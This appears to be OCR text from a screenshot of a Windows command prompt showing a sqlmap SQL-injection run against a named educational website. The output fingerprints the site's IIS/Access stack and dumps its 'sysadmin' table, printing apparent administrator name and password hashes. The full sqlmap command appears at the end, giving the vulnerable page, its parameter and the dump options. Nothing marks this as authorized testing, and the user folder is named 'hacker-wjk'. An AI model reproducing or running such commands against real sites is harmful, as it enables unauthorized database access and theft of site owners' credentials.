 管理员: C:\Windows\system32\cmd.exe
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:48:47] [ERROR] cannot retrieve column names, back-end DBMS is Access
[20:48:47] [INFO] fetching entries of column(s) 'adminname, adminpass' for table
 'sysadmin' in database 'Microsoft_Access_masterdb'
[20:48:48] [INFO] the SQL query used returns 1 entries
[20:48:48] [INFO] retrieved: "7a57a5a743894a0e","d42683b3df678c61"
[20:48:48] [INFO] analyzing table dump for possible password hashes
[20:48:48] [INFO] recognized possible password hashes in columns 'adminname, adm
inpass'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: sysadmin
[1 entry]
+------------------+------------------+
| adminname        | adminpass        |
+------------------+------------------+
| 7a57a5a743894a0e | d42683b3df678c61 |
+------------------+------------------+
[20:49:01] [INFO] table 'Microsoft_Access_masterdb.sysadmin' dumped to CSV file
'C:\Users\hacker-wjk\.sqlmap\output\www.zzyedu.org\dump\Microsoft_Access_masterd
b\sysadmin.csv'
[20:49:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[20:49:01] [INFO] fetched data logged to text files under 'C:\Users\hacker-wjk\.
sqlmap\output\www.zzyedu.org'
[*] shutting down at 20:49:01
C:\Users\hacker-wjk\Desktop\sqlmap-master>python sqlmap.py -u "http://www.zzyedu
.org/Template/kclass.asp?Class1ID=22&page=2" -p Class1ID -T sysadmin -C "adminna
me,adminpass" --dump_
半: